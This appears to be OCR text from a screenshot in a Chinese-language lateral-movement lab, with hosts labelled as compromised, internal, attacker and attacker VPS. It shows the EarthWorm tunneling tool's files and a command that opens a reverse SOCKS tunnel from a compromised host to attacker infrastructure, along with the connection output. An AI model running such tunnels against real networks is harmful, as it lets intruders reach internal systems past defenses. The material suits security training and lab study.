 【被控主机1】Windows 8.x x64
【被控主机2】Windows Se...
【内网主机】Windows 7 x64
【攻击者】Windows 10 x64
【攻击者的公网vps】Windo...
C:\Documents an
文件(F) 编辑(E)
后退
地址(D) C:\Docum
名称
ew_for_Arm32
ew_for_Linux32
ew_for_linux64
ew_for_MacOSX64
ew_for_Win.exe
ew_mipsel
Readme.txt
C:\WINDOWS\system32\cmd.exe - ew_for_Win.exe -s rssocks -d 172.16.10.10 -e 9999
C:\Documents and Settings\Administrator\桌面\test>dir
驱动器 C 中的卷没有标签。
卷的序列号是 1458-DC6B
C:\Documents and Settings\Administrator\桌面\test 的目录
2021-09-11 20:01 <DIR> .
2021-09-11 20:01 <DIR> ..
2015-07-31 20:45 200,121 ew_for_Arm32
2015-07-31 21:13 32,680 ew_for_Linux32
2015-11-06 18:56 28,080 ew_for_linux64
2015-07-31 20:42 34,912 ew_for_MacOSX64
2015-07-31 21:30 56,949 ew_for_Win.exe
2015-09-01 00:21 173,604 ew_mipsel
2015-07-31 21:01 6,794 Readme.txt
7 个文件 533,140 字节
2 个目录 18,119,835,648 可用字节
C:\Documents and Settings\Administrator\桌面\test>ew_for_Win.exe -s rssocks -d 172.16.10.10 -e 9999
rssocks 172.16.10.10:9999 <--[10000 usec]--> socks server
the recv ip is 137.116.139.120 Tcp ---> 137.116.139.120:443
<-- 0 --> (open)used/unused 1/999
--> 0 <-- (close)used/unused 0/1000